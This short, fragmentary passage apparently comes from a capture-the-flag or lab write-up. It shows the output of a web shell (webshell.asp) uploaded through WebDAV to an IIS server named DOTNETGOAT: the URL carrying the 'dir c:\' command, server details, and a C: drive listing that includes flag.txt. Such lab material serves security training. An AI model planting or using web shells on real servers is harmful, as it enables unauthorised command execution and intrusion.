 10.4.19.107/webdav/web
10.4.19.107/webdav/webshell.asp?cmd=dir+c%3A\
dir c:\
Run
\\DOTNETGOAT\bob10.4.19.107
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.4.19.107 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of c:\
11/14/2018  06:56 AM
EFI
01/02/2021  01:01 PM                32 flag.txt
10/27/2020  06:45 AM
inetpub
05/13/2020  05:58 PM
PerfLogs
10/27/2020  02:18 PM
Program Files
10/27/2020  02:18 PM
Program Files (x86)
10/27/2020  02:21 PM
Users